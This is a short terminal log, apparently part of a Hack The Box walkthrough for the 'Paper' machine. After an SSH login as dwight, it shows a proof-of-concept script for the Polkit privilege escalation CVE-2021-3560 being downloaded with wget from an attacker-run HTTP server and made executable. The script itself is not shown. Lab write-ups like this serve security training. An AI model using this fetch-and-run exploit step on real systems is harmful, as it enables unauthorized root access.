 dwight@paper:/tmp/shm
user@parrot~/HTB/paper:$ ssh dwight@10.10.11.143
dwight@10.10.11.143's password:
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Wed Mar 30 07:26:26 2022 from 10.10.14.64
[dwight@paper ~]$ cd /tmp/
[dwight@paper tmp]$ mkdir shm
[dwight@paper tmp]$ cd shm/
[dwight@paper shm]$ wget http://10.10.16.30/poc.sh
--2022-03-30 08:06:50--  http://10.10.16.30/poc.sh
Connecting to 10.10.16.30:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9627 (9.4K) [text/x-sh]
Saving to: ‘poc.sh’
poc.sh              100%[=================>]   9.40K  --.-KB/s    in 0.001s
2022-03-30 08:06:51 (7.42 MB/s) - ‘poc.sh’ saved [9627/9627]
[dwight@paper shm]$ chmod +x poc.sh
user@parrot~/HTB/paper/www/CVE-2021-3560-Polkit-Privilege-Esclation:$ pyserver
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.143 - - [30/Mar/2022 17:18:26] "GET /poc.sh HTTP/1.1" 200 -